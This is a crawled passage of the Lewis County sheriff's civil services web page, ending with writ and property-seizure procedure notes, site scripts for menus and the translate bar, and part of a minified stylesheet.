Plaintiff's expense.</li><li data-block-key="a0ahe">Plaintiff will provide all equipment necessary to seize personal property and deliver to storage unit.</li><li data-block-key="mmb2u">If information that is required by law is not included in the writ you may be asked by our office to obtain an amendment to the writ</li><li data-block-key="wtpfo">Sheriff's Office will decide if sale will be cried by an outside party, like an auction house</li></ul><div style="clear:both;"></div></div>
</div>
    
        
        

                        
                        
    

<div style="clear:both;"></div>
<div class="social-media-block">
    <p><strong>Share This</strong></p>
    <!-- Sharingbutton Facebook -->
    <p class="buttons">
        <a class="button btn-social btn-facebook" href="https://facebook.com/sharer/sharer.php?u=https://lewiscountywa.gov/offices/sheriff/special-services-bureau/civil/" target="_blank" aria-label=""> 
            <span class="icon">
                <i class="fab fa-facebook-f"></i>
            </span>
        </a>

        <!-- Sharingbutton Twitter -->
        <a class="button btn-social btn-twitter" href="https://twitter.com/intent/tweet/?text=Civil&amp;url=https://lewiscountywa.gov/offices/sheriff/special-services-bureau/civil/" target="_blank" aria-label="">
            <span class="icon">
                <i class="fab fa-twitter"></i>
            </span>
        </a>
    </p>
</div>

                            
                    </div>
                    
                </div>
            </div>
        </section>
        
        
        <footer class="footer section has-background-primary background-gradiant">
        <!-- <footer class="footer section"> -->
            <!-- <div class="footer_overlay"></div> -->
            <div class="container">
                <div class="columns">
                    <div class="column is-10">
                        


    <h2 class="title has-text-white has-text-centered">Contact</h2>

    <div class="columns">
        <div class="column is-7">   
            
                

<iframe width="100%" height="450" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=351+NW+North,+,+Chehalis,+WA,+98532&key=AIzaSyA7OlZVmHsOIEGYp83AMrCn0IbyB09_PYE" allowfullscreen referrerpolicy="strict-origin"></iframe>



            
                
            
           
           
            
                
            
        </div>
        <!-- <div class="column"></div>    -->
        <div class="column is-5 has-text-white home_contact">


    



    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        <p class="has-text-weight-bold contact_title">Main County Address</p>

        


<p>351 NW. North St





</p>



<p>
    Chehalis, WA, 98532
    <br>
</p>


        
        


<p class="phone one">

<a href="tel:360-748-9121"><span class="icon"><i class="fas fa-phone"></i></span>360-748-9121</a>
</p>




        
            
        


    </div>
</div>

    

<div class="content">
<div class="rich-text"><p data-block-key="2stpq"><b>For the address / phone number of a specific department, please locate their page in the menu above or</b> <a href="/contact/"><b>click here</b></a><b> to go to the contact page.</b></p><p data-block-key="63j3a"><b>Friendly reminder - Do not report emergencies here.</b></p><p data-block-key="7okow">Please call 911 if you have an emergency.</p><p data-block-key="g5zp9"></p><h4 data-block-key="5zyyn">Website Support:</h4><p data-block-key="72cjh">Email: <a href="/contact/"><b>click here</b></a></p><div style="clear:both;"></div></div>
</div>

</div>    
    </div>


                    </div>
                    <div class="column is-2"></div>
                    
                </div>
                


<div class="grid links_of_interest">
        <div class="grid-sizer"></div>
    <!-- <div class="tile is-6 is-vertical"> -->
  
                <div class="grid-item">
                    
                                
                                    <a href="https://member.everbridge.net/index/453003085613586#/signup" target="_blank">
                                
                                    <img alt="lewiscounty_alert.jpg" height="600" src="/media/images/lewiscounty_alert.2e16d0ba.fill-1200x600.jpg" width="1200">
                            </a>
                        <!-- </div> -->
                    
                </div>
         
</div>



            </div>
            
                
            
                
        </footer>

        
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700|Roboto:400,500,700" rel="stylesheet">
        <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>
        <script src="/static/CACHE/js/output.7b65ed47bf53.js"></script>
<script src="/static/CACHE/js/output.cf7c42d65741.js"></script>
<script src="/static/CACHE/js/output.4bb5b3529174.js"></script>
<script src="/static/CACHE/js/output.dc07980aa14e.js"></script>
<script src="/static/CACHE/js/output.218b55ef6fa8.js"></script>
        <!-- <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAbFLCTZPB15seMD2eHyDWqCr3ITEY76NM&callback=initMap"async defer></script> -->

        <script type="text/javascript">
            /// Collapsible Table Toggles
            $(document).on('click','.collapsible-head',function(e){
                e.preventDefault();
                if ($(this).next('.is-collapsible').hasClass('closed-table')) {
                    $(this).next('.is-collapsible').removeClass('closed-table')
                        .find('.collapse-wrapper')
                        .slideToggle("slow", function() {
                            $(this).children()
                            .unwrap()
                        })
                        .parents('td')
                        .removeClass('hide-data');
                        $(this).find('.icon-rotation-transition').removeClass('fa-rotate-90');
                        $(this).prop('title', "Click to Hide Table");    
                } else {
                    $(this).next('.is-collapsible').addClass('closed-table').find('td')
                        .addClass('hide-data')
                        .find("span.bt-content")
                        .wrap('<div class="collapse-wrapper"></div>')
                        .parent()
                        .slideToggle();
                        $(this).find('.icon-rotation-transition').addClass('fa-rotate-90');
                        $(this).prop('title', "Click to Expand Table");    
                }
            });
            ///
            /// // Code for being able to click side menu items to open and close them
            ///
            function collapseSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // temporarily disable all css transitions
                var elementTransition = element.style.transition;
                element.style.transition = '';
                
                // on the next frame (as soon as the previous style change has taken effect),
                // explicitly set the element's height to its current pixel height, so we 
                // aren't transitioning out of 'auto'
                requestAnimationFrame(function() {
                  element.style.height = sectionHeight + 'px';
                  element.style.transition = elementTransition;
                  
                  // on the next frame (as soon as the previous style change has taken effect),
                  // have the element transition to height: 0
                  requestAnimationFrame(function() {
                    element.style.height = 0 + 'px';
                    element.style.marginTop = 0 + 'px';
                    element.style.marginBottom = 0 + 'px';
                  });
                });
                
                // mark the section as "currently collapsed"
                element.setAttribute('data-collapsed', 'true');
              }
              
              function expandSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // have the element transition to the height of its inner content
                element.style.height = sectionHeight + 'px';
                element.style.marginTop = null;
                element.style.marginBottom = null;
              
                // when the next css transition finishes (which should be the one we just triggered)
                element.addEventListener('transitionend', function(e) {
                  // remove this event listener so it only gets triggered once
                  element.removeEventListener('transitionend', arguments.callee);
                  
                  // remove "height" from the element's inline styles, so it can return to its initial value
                  element.style.height = null;
                });
                
                // mark the section as "currently not collapsed"
                element.setAttribute('data-collapsed', 'false');
              }

            document.querySelectorAll('.has-sub-menu').forEach(item => { 
                item.addEventListener('click', function(e) {
                        var section = e.target.parentNode.querySelector('.sub-menu.collapsible');
                        var isCollapsed = section.getAttribute('data-collapsed') === 'true';
                        
                        if(isCollapsed) {
                        expandSection(section)
                        section.setAttribute('data-collapsed', 'false')
                        } else {
                        collapseSection(section)
                        }
                    })
                }
            );

            var sections = document.querySelectorAll('li.active > .sub-menu.collapsible')
            console.log(sections)
            for (i = 0; i < sections.length; i++) {
                //let isCollapsed = s.getAttribute('data-collapsed') === 'true'
                let savedTransition = sections[i].style.transition;
                //sections[i].style.transition = 'none';
                //collapseSection(sections[i])
                //sections[i].removeAttribute('style')
                expandSection(sections[i])
            }

            ////
            
            //Observer for Google translator bar creation and action to move to bottom
            // Select the nodetree that will be observed for mutations
            var nodetree = document.getElementsByTagName("body")[0];
            // Select the target node atributes (CSS selector)
            var targetNode = "iframe.skiptranslate";
            // Options for the observer (which mutations to observe)
            var config = { attributes: false, childList: true };
            // Callback function to execute when mutations of DOM tree are observed
            var lowerGoogleTranslateBar = function(mutations_on_DOMtree) {
                for(var mutation of mutations_on_DOMtree) {
                    if (mutation.type == 'childList') {
                        //console.log("-----------");
                        //console.log(mutation);
                        //console.log(document.querySelector(targetNode));
                        //console.log("~~~~~~~~~~~~");
                        if (document.querySelector(targetNode) != null) {
                            console.log("Found It");
                            //40px is the height of the bar
                            document.querySelector(targetNode).style.setProperty("top", "unset");
                            document.querySelector(targetNode).style.setProperty("bottom", "0px");
                            document.querySelector(targetNode).style.setProperty("width", "100%");
                            //after action is done, disconnect the observer from the nodetree
                            // observerGoogleTranslator.disconnect(); //// This is casuing the change to not stay. My assumption is this is because it reloads it a couple of times in a row undoing the the change from the first time.
                        }
                    }
                }
            };
            // Create an observer instance linked to the callback function
            var observerGoogleTranslator = new MutationObserver(lowerGoogleTranslateBar);
            // Start observing the target node for configured mutations
            observerGoogleTranslator.observe(nodetree, config);

            // Set up the jquery UI selectmenu that will take the place of the google translate dropdown
            $('#custom_translate_button').click(function() {
                let googleDropdownElement = document.getElementById('google-lang-dropdown');
                if (!googleDropdownElement) {
                    document.getElementsByClassName('goog-te-combo')[0].setAttribute('id', 'google-lang-dropdown');
                    $('#google-lang-dropdown').selectmenu({ 
                        change: function(event, ui) {
                            let tempSelect = document.getElementById('google-lang-dropdown');
                            var event = document.createEvent('HTMLEvents');
                            event.initEvent('change', true, true);
                            tempSelect.dispatchEvent(event);
                        },
                        classes: {
                            "ui-selectmenu-menu": 'notranslate'
                        },
                        position: {
                            my: "left top",
                            at: "bottom",
                            of: document.getElementById('custom_translate_button')
                        }
                    });
                }
                $('#google-lang-dropdown').selectmenu('open');
            })
        </script>

        
            
        
        
        <div class="scroll-top has-background-info"><i class="fas fa-chevron-up"></i></div>
    </body>
</html>


--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/css/output.20d74ef69280.css
body_size: 258841
content:
.has-background-alternate{background-color:#375069!important}.has-background-alternate2{background-color:#57a3ce!important}.has-background-alternate3{background-color:#ca5169!important}.has-text-secondary{color:#509a81!important}.has-background-light-grey{background:#f2f2f2!important}.has-background-secondary{background:#509a81}.has-text-alternate{color:#509a81}a.has-text-grey-dark:hover{color:#676767!important}/*! bulma.io v0.9.4 | MIT License | github.com/jgthms/bulma */.pagination-previous,.pagination-next,.pagination-link,.pagination-ellipsis,.file-cta,.file-name,.select select,.textarea,.input,.button{-moz-appearance:none;-webkit-appearance:none;align-items:center;border:1px solid transparent;border-radius:4px;box-shadow:none;display:inline-flex;font-size:1rem;height:2.5em;justify-content:flex-start;line-height:1.5;padding-bottom:calc(0.5em - 1px);padding-left:calc(0.75em - 1px);padding-right:calc(0.75em - 1px);padding-top:calc(0.5em - 1px);position:relative;vertical-align:top}.pagination-previous:focus,.pagination-next:focus,.pagination-link:focus,.pagination-ellipsis:focus,.file-cta:focus,.file-name:focus,.select select:focus,.textarea:focus,.input:focus,.button:focus,.is-focused.pagination-previous,.is-focused.pagination-next,.is-focused.pagination-link,.is-focused.pagination-ellipsis,.is-focused.file-cta,.is-focused.file-name,.select select.is-focused,.is-focused.textarea,.is-focused.input,.is-focused.button,.pagination-previous:active,.pagination-next:active,.pagination-link:active,.pagination-ellipsis:active,.file-cta:active,.file-name:active,.select select:active,.textarea:active,.input:active,.button:active,.is-active.pagination-previous,.is-active.pagination-next,.is-active.pagination-link,.is-active.pagination-ellipsis,.is-active.file-cta,.is-active.file-name,.select select.is-active,.is-active.textarea,.is-active.input,.is-active.button{outline:none}[disabled].pagination-previous,[disabled].pagination-next,[disabled].pagination-link,[disabled].pagination-ellipsis,[disabled].file-cta,[disabled].file-name,.select select[disabled],[disabled].textarea,[disabled].input,[disabled].button,fieldset[disabled] .pagination-previous,fieldset[disabled] .pagination-next,fieldset[disabled] .pagination-link,fieldset[disabled] .pagination-ellipsis,fieldset[disabled] .file-cta,fieldset[disabled] .file-name,fieldset[disabled] .select select,.select fieldset[disabled] select,fieldset[disabled] .textarea,fieldset[disabled] .input,fieldset[disabled] .button{cursor:not-allowed}.is-unselectable,.tabs,.pagination-previous,.pagination-next,.pagination-link,.pagination-ellipsis,.breadcrumb,.file,.button{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.navbar-link:not(.is-arrowless)::after,.select:not(.is-multiple):not(.is-loading)::after{border:3px solid rgba(0,0,0,0);border-radius:2px;border-right:0;border-top:0;content:" ";display:block;height:0.625em;margin-top:-0.4375em;pointer-events:none;position:absolute;top:50%;transform:rotate(-45deg);transform-origin:center;width:0.625em}.tabs:not(:last-child),.pagination:not(:last-child),.message:not(:last-child),.level:not(:last-child),.breadcrumb:not(:last-child),.block:not(:last-child),.title:not(:last-child),.subtitle:not(:last-child),.table-container:not(:last-child),.table:not(:last-child),.progress:not(:last-child),.notification:not(:last-child),.content:not(:last-child),.box:not(:last-child){margin-bottom:1.5rem}.modal-close,.delete{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-moz-appearance:none;-webkit-appearance:none;background-color:rgba(10,10,10,0.2);border:none;border-radius:9999px;cursor:pointer;pointer-events:auto;display:inline-block;flex-grow:0;flex-shrink:0;font-size:0;height:20px;max-height:20px;max-width:20px;min-height:20px;min-width:20px;outline:none;position:relative;vertical-align:top;width:20px}.modal-close::before,.delete::before,.modal-close::after,.delete::after{background-color:#fff;content:"";display:block;left:50%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%) rotate(45deg);transform-origin:center center}.modal-close::before,.delete::before{height:2px;width:50%}.modal-close::after,.delete::after{height:50%;width:2px}.modal-close:hover,.delete:hover,.modal-close:focus,.delete:focus{background-color:rgba(10,10,10,0.3)}.modal-close:active,.delete:active{background-color:rgba(10,10,10,0.4)}.is-small.modal-close,.is-small.delete{height:16px;max-height:16px;max-width:16px;min-height:16px;min-width:16px;width:16px}.is-medium.modal-close,.is-medium.delete{height:24px;max-height:24px;max-width:24px;min-height:24px;min-width:24px;width:24px}.is-large.modal-close,.is-large.delete{height:32px;max-height:32px;max-width:32px;min-height:32px;min-width:32px;width:32px}.control.is-loading::after,.select.is-loading::after,.loader,.button.is-loading::after{animation:spinAround 500ms infinite linear;border:2px solid #dbdbdb;border-radius:9999px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;position:relative;width:1em}.hero-video,.is-overlay,.modal-background,.modal,.image.is-square img,.image.is-square .has-ratio,.image.is-1by1 img,.image.is-1by1 .has-ratio,.image.is-5by4 img,.image.is-5by4 .has-ratio,.image.is-4by3 img,.image.is-4by3 .has-ratio,.image.is-3by2 img,.image.is-3by2 .has-ratio,.image.is-5by3 img,.image.is-5by3 .has-ratio,.image.is-16by9 img,.image.is-16by9 .has-ratio,.image.is-2by1 img,.image.is-2by1 .has-ratio,.image.is-3by1 img,.image.is-3by1 .has-ratio,.image.is-4by5 img,.image.is-4by5 .has-ratio,.image.is-3by4 img,.image.is-3by4 .has-ratio,.image.is-2by3 img,.image.is-2by3 .has-ratio,.image.is-3by5 img,.image.is-3by5 .has-ratio,.image.is-9by16 img,.image.is-9by16 .has-ratio,.image.is-1by2 img,.image.is-1by2 .has-ratio,.image.is-1by3 img,.image.is-1by3 .has-ratio{bottom:0;left:0;position:absolute;right:0;top:0}.navbar-burger{-moz-appearance:none;-webkit-appearance:none;appearance:none;background:none;border:none;color:currentColor;font-family:inherit;font-size:1em;margin:0;padding:0}/*! minireset.css v0.0.6 | MIT License | github.com/jgthms/minireset.css */html,body,p,ol,ul,li,dl,dt,dd,blockquote,figure,fieldset,legend,textarea,pre,iframe,hr,h1,h2,h3,h4,h5,h6{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}ul{list-style:none}button,input,select,textarea{margin:0}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}img,video{height:auto;max-width:100%}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}td:not([align]),th:not([align]){text-align:inherit}html{background-color:#fff;font-size:17px;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;min-width:300px;overflow-x:hidden;overflow-y:scroll;text-rendering:optimizeLegibility;text-size-adjust:100%}article,aside,figure,footer,header,hgroup,section{display:block}body,button,input,optgroup,select,textarea{font-family:"Roboto",sans-serif}code,pre{-moz-osx-font-smoothing:auto;-webkit-font-smoothing:auto;font-family:monospace}body{color:#4a4a4a;font-size:1em;font-weight:400;line-height:1.5}a{color:#485fc7;cursor:pointer;text-decoration:none}a strong{color:currentColor}a:hover{color:#363636}code{background-color:#f5f5f5;color:#da1039;font-size:.875em;font-weight:normal;padding:0.25em 0.5em 0.25em}hr{background-color:#f5f5f5;border:none;display:block;height:2px;margin:1.5rem 0}img{height:auto;max-width:100%}input[type="checkbox"],input[type="radio"]{vertical-align:baseline}small{font-size:.875em}span{font-style:inherit;font-weight:inherit}strong{color:#565656;font-weight:700}fieldset{border:none}pre{-webkit-overflow-scrolling:touch;background-color:#f5f5f5;color:#4a4a4a;font-size:.875em;overflow-x:auto;padding:1.25rem 1.5rem;white-space:pre;word-wrap:normal}pre code{background-color:transparent;color:currentColor;font-size:1em;padding:0}table td,table th{vertical-align:top}table td:not([align]),table th:not([align]){text-align:inherit}table th{color:#565656}@keyframes spinAround{from{transform:rotate(0deg)}to{transform:rotate(359deg)}}.box{background-color:#fff;border-radius:6px;box-shadow:0 0.5em 1em -0.125em rgba(10,10,10,0.1),0 0px 0 1px rgba(10,10,10,0.02);color:#4a4a4a;display:block;padding:1.25rem}a.box:hover,a.box:focus{box-shadow:0 0.5em 1em -0.125em rgba(10,10,10,0.1),0 0 0 1px #485fc7}a.box:active{box-shadow:inset 0 1px 2px rgba(10,10,10,0.2),0 0 0 1px #485fc7}.button{background-color:#fff;border-color:#dbdbdb;border-width:1px;color:#565656;cursor:pointer;justify-content:center;padding-bottom:calc(0.5em - 1px);padding-left:1em;padding-right:1em;padding-top:calc(0.5em - 1px);text-align:center;white-space:nowrap}.button strong{color:inherit}.button .icon,.button .icon.is-small,.button .icon.is-medium,.button .icon.is-large{height:1.5em;width:1.5em}.button .icon:first-child:not(:last-child){margin-left:calc(-0.5em - 1px);margin-right:.25em}.button .icon:last-child:not(:first-child){margin-left:.25em;margin-right:calc(-0.5em - 1px)}.button .icon:first-child:last-child{margin-left:calc(-0.5em - 1px);margin-right:calc(-0.5em - 1px)}.button:hover,.button.is-hovered{border-color:#b5b5b5;color:#363636}.button:focus,.button.is-focused{border-color:#485fc7;color:#363636}.button:focus:not(:active),.button.is-focused:not(:active){box-shadow:0 0 0 0.125em rgba(72,95,199,0.25)}.button:active,.button.is-active{border-color:#4a4a4a;color:#363636}.button.is-text{background-color:transparent;border-color:transparent;color:#4a4a4a;text-decoration:underline}.button.is-text:hover,.button.is-text.is-hovered,.button.is-text:focus,.button.is-text.is-focused{background-color:#f5f5f5;color:#565656}.button.is-text:active,.button.is-text.is-active{background-color:#e8e8e8;color:#565656}.button.is-text[disabled],fieldset[disabled] .button.is-text{background-color:transparent;border-color:transparent;box-shadow:none}.button.is-ghost{background:none;border-color:rgba(0,0,0,0);color:#485fc7;text-decoration:none}.button.is-ghost:hover,.button.is-ghost.is-hovered{color:#485fc7;text-decoration:underline}.button.is-white{background-color:#fff;border-color:transparent;color:#0a0a0a}.button.is-white:hover,.button.is-white.is-hovered{background-color:#f9f9f9;border-color:transparent;color:#0a0a0a}.button.is-white:focus,.button.is-white.is-focused{border-color:transparent;color:#0a0a0a}.button.is-white:focus:not(:active),.button.is-white.is-focused:not(:active){box-shadow:0 0 0 0.125em rgba(255,255,255,0.25)}.button.is-white:active,.button.is-white.is-active{background-color:#f2f2f2;border-color:transparent;color:#0a0a0a}.button.is-white[disabled],fieldset[disabled] .button.is-white{background-color:#fff;border-color:#fff;box-shadow:none}.button.is-white.is-inverted{background-color:#0a0a0a;color:#fff}.button.is-white.is-inverted:hover,.button.is-white.is-inverted.is-hovered{background-color:#000}.button.is-white.is-inverted[disabled],fieldset[disabled] .button.is-white.is-inverted{background-color:#0a0a0a;border-color:transparent;box-shadow:none;color:#fff}.button.is-white.is-loading::after{border-color:transparent transparent #0a0a0a #0a0a0a!important}.button.is-white.is-outlined{background-color:transparent;border-color:#fff;color:#fff}.button.is-white.is-outlined:hover,.button.is-white.is-outlined.is-hovered,.button.is-white.is-outlined:focus,.button.is-white.is-outlined.is-focused{background-color:#fff;border-color:#fff;color:#0a0a0a}.button.is-white.is-outlined.is-loading::after{border-color:transparent transparent #fff #fff!important}.button.is-white.is-outlined.is-loading:hover::after,.button.is-white.is-outlined.is-loading.is-hovered::after,.button.is-white.is-outlined.is-loading:focus::after,.button.is-white.is-outlined.is-loading.is-focused::after{border-color:transparent transparent #0a0a0a #0a0a0a!important}.button.is-white.is-outlined[disabled],fieldset[disabled] .button.is-white.is-outlined{background-color:transparent;border-color:#fff;box-shadow:none;color:#fff}.button.is-white.is-inverted.is-outlined{background-color:transparent;border-color:#0a0a0a;color:#0a0a0a}.button.is-white.is-inverted.is-outlined:hover,.button.is-white.is-inverted.is-outlined.is-hovered,.button.is-white.is-inverted.is-outlined:focus,.button.is-white.is-inverted.is-outlined.is-focused{background-color:#0a0a0a;color:#fff}.button.is-white.is-inverted.is-outlined.is-loading:hover::after,.button.is-white.is-inverted.is-outlined.is-loading.is-hovered::after,.button.is-white.is-inverted.is-outlined.is-loading:focus::after,.button.is-white.is-inverted.is-outlined.is-loading.is-focused::after{border-color:transparent transparent #fff #fff!important}.button.is-white.is-inverted.is-outlined[disabled],fieldset[disabled] .button.is-white.is-inverted.is-outlined{background-color:transparent;border-color:#0a0a0a;box-shadow:none;color:#0a0a0a}.button.is-black{background-color:#0a0a0a;border-color:transparent;color:#fff}.button.is-black:hover,.button.is-black.is-hovered{background-color:#040404;border-color:transparent;color:#fff}.button.is-black:focus,.button.is-black.is-focused{border-color:transparent;color:#fff}.button.is-black:focus:not(:active),.button.is-black.is-focused:not(:active){box-shadow:0 0 0 0.125em rgba(10,10,10,0.25)}.button.is-black:active,.button.is-black.is-active{background-color:#000;border-color:transparent;color:#fff}.button.is-black[disabled],fieldset[disabled] .button.is-black{background-color:#0a0a0a;border-color:#0a0a0a;box-shadow:none}.button.is-black.is-inverted{background-color:#fff;color:#0a0a0a}.button.is-black.is-inverted:hover,.button.is-black.is-inverted.is-hovered{background-color:#f2f2f2}.button.is-black.is-inverted[disabled],fieldset[disabled] .button.is-black.is-inverted{background-color:#fff;border-color:transparent;box-shadow:none;color:#0a0a0a}.button.is-black.is-loading::after{border-color:transparent transparent #fff #fff!important}.button.is-black.is-outlined{background-color:transparent;border-color:#0a0a0a;color:#0a0a0a}.button.is-black.is-outlined:hover,.button.is-black.is-outlined.is-hovered,.button.is-black.is-outlined:focus,.button.is-black.is-outlined.is-focused{background-color:#0a0a0a;border-color:#0a0a0a;color:#fff}.button.is-black.is-outlined.is-loading::after{border-color:transparent transparent #0a0a0a #0a0a0a!important}.button.is-black.is-outlined.is-loading:hover::after,.button.is-black.is-outlined.is-loading.is-hovered::after,.button.is-black.is-outlined.is-loading:focus::after,.button.is-black.is-outlined.is-loading.is-focused::after{border-color:transparent transparent #fff #fff!important}.button.is-black.is-outlined[disabled],fieldset[disabled] .button.is-black.is-outlined{background-color:transparent;border-color:#0a0a0a;box-shadow:none;color:#0a0a0a}.button.is-black.is-inverted.is-outlined{background-color:transparent;border-color:#fff;color:#fff}.button.is-black.is-inverted.is-outlined:hover,.button.is-black.is-inverted.is-outlined.is-hovered,.button.is-black.is-inverted.is-outlined:focus,.button.is-black.is-inverted.is-outlined.is-focused{background-color:#fff;color:#0a0a0a}.button.is-black.is-inverted.is-outlined.is-loading:hover::after,.button.is-black.is-inverted.is-outlined.is-loading.is-hovered::after,.button.is-black.is-inverted.is-outlined.is-loading:focus::after,.button.is-black.is-inverted.is-outlined.is-loading.is-focused::after{border-color:transparent transparent #0a0a0a #0a0a0a!important}.button.is-black.is-inverted.is-outlined[disabled],fieldset[disabled] .button.is-black.is-inverted.is-outlined{background-color:transparent;border-color:#fff;box-shadow:none;color:#fff}.button.is-light{background-color:#f5f5f5;border-color:transparent;color:rgba(0,0,0,0.7)}.button.is-light:hover,.button.is-light.is-hovered{background-color:#eee;border-color:transparent;color:rgba(0,0,0,0.7)}.button.is-light:focus,.button.is-light.is-focused{border-color:transparent;color:rgba(0,0,0,0.7)}.button.is-light:focus:not(:active),.button.is-light.is-focused:not(:active){box-shadow:0 0 0 0.125em rgba(245,245,245,0.25)}.button.is-light:active,.button.is-light.is-active{background-color:#e8e8e8;border-color:transparent;color:rgba(0,0,0,0.7)}.button.is-light[disabled],fieldset[disabled] .button.is-light{background-color:#f5f5f5;border-color:#f5f5f5;box-shadow:none}.button.is-light.is-inverted{background-color:rgba(0,0,0,0.7);color:#f5f5f5}.button.is-light.is-inverted:hover,.button.is-light.is-inverted.is-hovered{background-color:rgba(0,0,0,0.7)}.button.is-light.is-inverted[disabled],fieldset[disabled] .button.is-light.is-inverted{background-color:rgba(0,0,0,0.7);border-color:transparent;box-shadow:none;color:#f5f5f5}.button.is-light.is-loading::after{border-color:transparent transparent rgba(0,0,0,0.7) rgba(0,0,0,0.7)!important}.button.is-light.is-outlined{background-color:transparent;border-color:#f5f5f5;color:#f5f5f5}.button.is-light.is-outlined:hover,.button.is-light.is-outlined.is-hovered,.button.is-light.is-outlined:focus,.button.is-light.is-outlined.is-focused{background-color:#f5f5f5;border-color:#f5f5f5;color:rgba(0,0,0,0.7)}.button.is-light.is-outlined.is-loading::after{border-color:transparent transparent #f5f5f5 #f5f5f5!important}.button.is-light.is-outlined.is-loading:hover::after,.button.is-light.is-outlined.is-loading.is-hovered::after,.button.is-light.is-outlined.is-loading:focus::after,.button.is-light.is-outlined.is-loading.is-focused::after{border-color:transparent transparent rgba(0,0,0,0.7) rgba(0,0,0,0.7)!important}.button.is-light.is-outlined[disabled],fieldset[disabled] .button.is-light.is-outlined{background-color:transparent;border-color:#f5f5f5;box-shadow:none;color:#f5f5f5}.button.is-light.is-inverted.is-outlined{background-color:transparent;border-color:rgba(0,0,0,0.7);color:rgba(0,0,0,0.7)}.button.is-light.is-inverted.is-outlined:hover,.button.is-light.is-inverted.is-outlined.is-hovered,.button.is-light.is-inverted.is-outlined:focus,.button.is-light.is-inverted.is-outlined.is-focused{background-color:rgba(0,0,0,0.7);color:#f5f5f5}.button.is-light.is-inverted.is-outlined.is-loading:hover::after,.button.is-light.is-inverted.is-outlined.is-loading.is-hovered::after,.button.is-light.is-inverted.is-outlined.is-loading:focus::after,.button.is-light.is-inverted.is-outlined.is-loading.is-focused::after{border-color:transparent transparent #f5f5f5 #f5f5f5!important}.button.is-light.is-inverted.is-outlined[disabled],fieldset[disabled] .button.is-light.is-inverted.is-outlined{background-color:transparent;border-color:rgba(0,0,0,0.7);box-shadow:none;color:rgba(0,0,0,0.7)}.button.is-dark{background-color:#565656;border-color:transparent;color:#fff}.button.is-dark:hover,.button.is-dark.is-hovered{background-color:#505050;border-color:transparent;color:#fff}.button.is-dark:focus,.button.is-dark.is-focused{border-color:transparent;color:#fff}.button.is-dark:focus:not(:active),.button.is-dark.is-focused:not(:active){box-shadow:0 0 0 0.125em rgba(86,86,86,0.25)}.button.is-dark:active,.button.is-dark.is-active{background-color:#494949;border-color:transparent;color:#fff}.button.is-dark[disabled],fieldset[disabled] .button.is-dark{background-color:#565656;border-color:#565656;box-shadow:none}.button.is-dark.is-inverted{background-color:#fff;color:#565656}.button.is-dark.is-inverted:hover,.button.is-dark.is-inverted.is-hovered{background-color:#f2f2f2}.button.is-dark.is-inverted[disabled],fieldset[disabled] .button.is-dark.is-inverted{background-color:#fff;border-color:transparent;box-shadow:none;color:#565656}.button.is-dark.is-loading::after{border-color:transparent transparent #fff #fff!important}.button.is-dark.is-outlined{background-color:transparent;border-color:#565656;color:#565656}.button.is-dark.is-outlined:hover,.button.is-dark.is-outlined.is-hovered,.button.is-dark.is-outlined:focus,.button.is-dark.is-outlined.is-focused{background-color:#565656;border-color:#565656;color:#fff}.button.is-dark.is-outlined.is-loading::after{border-color:transparent transparent #565656 #565656!important}.button.is-dark.is-outlined.is-loading:hover::after,.button.is-dark.is-outlined.is-loading.is-hovered::after,.button.is-dark.is-outlined.is-loading:focus::after,.button.is-dark.is-outlined.is-loading.is-focused::after{border-color:transparent transparent #fff #fff!important}.button.is-dark.is-outlined[disabled],fieldset[disabled] .button.is-dark.is-outlined{background-color:transparent;border-color:#565656;box-shadow:none;color:#565656}.button.is-dark.is-inverted.is-outlined{background-color:transparent;border-color:#fff;color:#fff}.button.is-dark.is-inverted.is-outlined:hover,.button.is-dark.is-inverted.is-outlined.is-hovered,.button.is-dark.is-inverted.is-outlined:focus,.button.is-dark.is-inverted.is-outlined.is-focused{background-color:#fff;color:#565656}.button.is-dark.is-inverted.is-outlined.is-loading:hover::after,.button.is-dark.is-inverted.is-outlined.is-loading.is-hovered::after,.button.is-dark.is-inverted.is-outlined.is-loading:focus::after,.button.is-dark.is-inverted.is-outlined.is-loading.is-focused::after{border-color:transparent transparent #565656 #565656!important}.button.is-dark.is-inverted.is-outlined[disabled],fieldset[disabled] .button.is-dark.is-inverted.is-outlined{background-color:transparent;border-color:#fff;box-shadow:none;color:#fff}.button.is-primary{background-color:#205744;border-color:transparent;color:#fff}.button.is-primary:hover,.button.is-primary.is-hovered{background-color:#1d4e3d;border-color:transparent;color:#fff}.button.is-primary:focus,.button.is-primary.is-focused{border-color:transparent;color:#fff}.button.is-primary:focus:not(:active),.button.is-primary.is-focused:not(:active){box-shadow:0 0 0 0.125em rgba(32,87,68,0.25)}.button.is-primary:active,.button.is-primary.is-active{background-color:#194435;border-color:transparent;color:#fff}.button.is-primary[disabled],fieldset[disabled] .button.is-primary{background-color:#205744;border-color:#205744;box-shadow:none}.button.is-primary.is-inverted{background-color:#fff;color:#205744}.button.is-primary.is-inverted:hover,.button.is-primary.is-inverted.is-hovered{background-color:#f2f2f2}.button.is-primary.is-inverted[disabled],fieldset[disabled] .button.is-primary.is-inverted{background-color:#fff;border-color:transparent;box-shadow:none;color:#205744}.button.is-primary.is-loading::after{border-color:transparent transparent #fff 